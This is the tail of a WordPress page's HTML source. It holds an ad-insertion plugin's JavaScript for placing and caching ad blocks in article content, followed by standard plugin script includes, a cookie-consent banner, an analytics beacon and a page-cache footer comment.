                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/de.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching using Disk (Request-wide modification query)

Served from: de.bladeil.com @ 2025-01-20 20:20:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
